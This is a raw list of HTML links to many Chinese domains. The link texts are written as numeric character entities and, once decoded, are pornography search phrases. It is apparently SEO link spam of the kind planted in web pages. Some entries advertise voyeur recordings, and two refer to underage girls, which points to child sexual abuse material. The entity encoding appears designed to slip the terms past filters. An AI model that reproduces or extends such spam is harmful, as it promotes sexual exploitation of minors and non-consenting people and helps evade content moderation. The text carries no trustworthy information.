<a href="http://legore.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://94061793.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://qweth.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://whhs8.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dzeca.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aghi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://winsgroup.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msteel.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgpe.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://qichekc.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://wsytw.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://pahere.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://pulof2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nwob.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://qweth.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://disandai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boschw.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://ico6.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://369win.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://svun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://myjq.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://acm0898.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xilaideng.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://akspic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mctir.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apjitai.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://sy9099.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://j9hua.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://ruocong.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://n3b9.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m832.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tb72.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dawusu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://colody.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://edgr.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://123nail.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://wenjh.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tskehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mail0592.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://hjay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://if10.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://hshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://hnxfd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fjksny.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://fobn.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://kongbao123.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njylct.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6kvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://27jq.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://interchem.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babinia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://qionge.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://echuw.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://szsswx.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
